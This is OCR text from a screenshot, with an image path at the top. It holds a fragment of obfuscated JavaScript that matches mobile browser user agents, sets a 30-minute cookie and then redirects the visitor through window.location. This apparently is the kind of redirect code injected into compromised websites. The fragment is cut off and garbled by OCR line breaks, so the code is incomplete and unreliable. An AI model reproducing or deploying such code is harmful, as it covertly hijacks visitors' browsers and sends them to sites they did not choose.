
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()
[_0x446d[10]]()+
1800000);document[_0x446d[2]]=
_0x446d[11]+
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}